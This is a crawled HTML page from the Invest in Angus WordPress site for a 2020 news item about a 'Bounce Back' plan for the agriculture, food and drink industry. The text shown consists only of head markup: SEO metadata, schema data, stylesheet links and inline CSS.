

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://investinangus.com/bounce-back-plan-for-agriculture-food-and-drink-industry-launched/
body_size: 25918
content:
	<!DOCTYPE html>
	<html class=""  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://investinangus.com/xmlrpc.php" />
		<title>“Bounce Back” Plan for Agriculture, Food and Drink Industry Launched | Invest in Angus</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Neil Hardie"/>
	<link rel="canonical" href="https://investinangus.com/bounce-back-plan-for-agriculture-food-and-drink-industry-launched/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Business Angus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="“Bounce Back” Plan for Agriculture, Food and Drink Industry Launched | Invest in Angus" />
		<meta property="og:url" content="https://investinangus.com/bounce-back-plan-for-agriculture-food-and-drink-industry-launched/" />
		<meta property="og:image" content="https://www.investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" />
		<meta property="og:image:secure_url" content="https://www.investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" />
		<meta property="article:published_time" content="2020-06-25T07:26:35+00:00" />
		<meta property="article:modified_time" content="2020-12-23T18:44:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="“Bounce Back” Plan for Agriculture, Food and Drink Industry Launched | Invest in Angus" />
		<meta name="twitter:image" content="https://www.investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/investinangus.com\/bounce-back-plan-for-agriculture-food-and-drink-industry-launched\/#article","name":"\u201cBounce Back\u201d Plan for Agriculture, Food and Drink Industry Launched | Invest in Angus","headline":"&#8220;Bounce Back&#8221; Plan for Agriculture, Food and Drink Industry Launched","author":{"@id":"https:\/\/investinangus.com\/author\/hardienangus-gov-uk\/#author"},"publisher":{"@id":"https:\/\/investinangus.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/investinangus.com\/wp-content\/uploads\/2019\/10\/Invest-Logo-Large.png","@id":"https:\/\/investinangus.com\/#articleImage","width":1457,"height":426,"caption":"Invest Logo Large"},"datePublished":"2020-06-25T07:26:35+00:00","dateModified":"2020-12-23T18:44:31+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/investinangus.com\/bounce-back-plan-for-agriculture-food-and-drink-industry-launched\/#webpage"},"isPartOf":{"@id":"https:\/\/investinangus.com\/bounce-back-plan-for-agriculture-food-and-drink-industry-launched\/#webpage"},"articleSection":"Covid-19, Latest News"},{"@type":"BreadcrumbList","@id":"https:\/\/investinangus.com\/bounce-back-plan-for-agriculture-food-and-drink-industry-launched\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/investinangus.com#listItem","position":1,"name":"Home","item":"https:\/\/investinangus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com\/category\/latest-news\/#listItem","name":"Latest News"}},{"@type":"ListItem","@id":"https:\/\/investinangus.com\/category\/latest-news\/#listItem","position":2,"name":"Latest News","item":"https:\/\/investinangus.com\/category\/latest-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com\/bounce-back-plan-for-agriculture-food-and-drink-industry-launched\/#listItem","name":"&#8220;Bounce Back&#8221; Plan for Agriculture, Food and Drink Industry Launched"},"previousItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/investinangus.com\/bounce-back-plan-for-agriculture-food-and-drink-industry-launched\/#listItem","position":3,"name":"&#8220;Bounce Back&#8221; Plan for Agriculture, Food and Drink Industry Launched","previousItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com\/category\/latest-news\/#listItem","name":"Latest News"}}]},{"@type":"Organization","@id":"https:\/\/investinangus.com\/#organization","name":"Invest in Angus","description":"Live, Work and Invest in Angus","url":"https:\/\/investinangus.com\/","logo":{"@type":"ImageObject","url":"https:\/\/investinangus.com\/wp-content\/uploads\/2019\/10\/Invest-Logo-Large.png","@id":"https:\/\/investinangus.com\/bounce-back-plan-for-agriculture-food-and-drink-industry-launched\/#organizationLogo","width":1457,"height":426,"caption":"Invest Logo Large"},"image":{"@id":"https:\/\/investinangus.com\/bounce-back-plan-for-agriculture-food-and-drink-industry-launched\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/investinangus.com\/author\/hardienangus-gov-uk\/#author","url":"https:\/\/investinangus.com\/author\/hardienangus-gov-uk\/","name":"Neil Hardie","image":{"@type":"ImageObject","@id":"https:\/\/investinangus.com\/bounce-back-plan-for-agriculture-food-and-drink-industry-launched\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8247a0c12fd27baa1770827a41a9ae4e960fc7d855c63624f4c2989c3f98c8f6?s=96&d=mm&r=g","width":96,"height":96,"caption":"Neil Hardie"}},{"@type":"WebPage","@id":"https:\/\/investinangus.com\/bounce-back-plan-for-agriculture-food-and-drink-industry-launched\/#webpage","url":"https:\/\/investinangus.com\/bounce-back-plan-for-agriculture-food-and-drink-industry-launched\/","name":"\u201cBounce Back\u201d Plan for Agriculture, Food and Drink Industry Launched | Invest in Angus","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/investinangus.com\/#website"},"breadcrumb":{"@id":"https:\/\/investinangus.com\/bounce-back-plan-for-agriculture-food-and-drink-industry-launched\/#breadcrumblist"},"author":{"@id":"https:\/\/investinangus.com\/author\/hardienangus-gov-uk\/#author"},"creator":{"@id":"https:\/\/investinangus.com\/author\/hardienangus-gov-uk\/#author"},"datePublished":"2020-06-25T07:26:35+00:00","dateModified":"2020-12-23T18:44:31+00:00"},{"@type":"WebSite","@id":"https:\/\/investinangus.com\/#website","url":"https:\/\/investinangus.com\/","name":"Invest in Angus","description":"Live, Work and Invest in Angus","inLanguage":"en-US","publisher":{"@id":"https:\/\/investinangus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Invest in Angus &raquo; Feed" href="https://investinangus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Invest in Angus &raquo; Comments Feed" href="https://investinangus.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Invest in Angus &raquo; iCal Feed" href="https://investinangus.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Invest in Angus &raquo; &#8220;Bounce Back&#8221; Plan for Agriculture, Food and Drink Industry Launched Comments Feed" href="https://investinangus.com/bounce-back-plan-for-agriculture-food-and-drink-industry-launched/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://investinangus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestinangus.com%2Fbounce-back-plan-for-agriculture-food-and-drink-industry-launched%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://investinangus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestinangus.com%2Fbounce-back-plan-for-agriculture-food-and-drink-industry-launched%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//investinangus.com/wp-content/uploads/2018/01/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//investinangus.com/wp-content/uploads/2018/01/apple-touch-icon-57x57.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//investinangus.com/wp-content/uploads/2018/01/apple-touch-icon-120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//investinangus.com/wp-content/uploads/2018/01/apple-touch-icon-72x72.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//investinangus.com/wp-content/uploads/2018/01/apple-touch-icon-152x152.png" />
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='vc_extensions_admin_individual_hotspot-css' href='https://investinangus.com/wp-content/plugins/vc-extensions-hotspot/css/admin_icon.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://investinangus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://investinangus.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://investinangus.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://investinangus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://investinangus.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://investinangus.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.2' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css' href='https://investinangus.com/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.7.2' media='all' />
<style id='go-portfolio-styles-inline-css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			max-width:400px;
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
/*# sourceURL=go-portfolio-styles-inline-css */
</style>
<link rel='stylesheet' id='image-map-pro-dist-css-css' href='https://investinangus.com/wp-content/plugins/image-map-pro-wordpress/css/image-map-pro.min.css?ver=5.1.6' media='' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://investinangus.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=7.0.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://investinangus.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://investinangus.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://investinangus.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://investinangus.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://investinangus.com/wp-content/themes/porto/css/theme.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://investinangus.com/wp-content/themes/porto/css/part/animate.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://investinangus.com/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.2' media='all' />
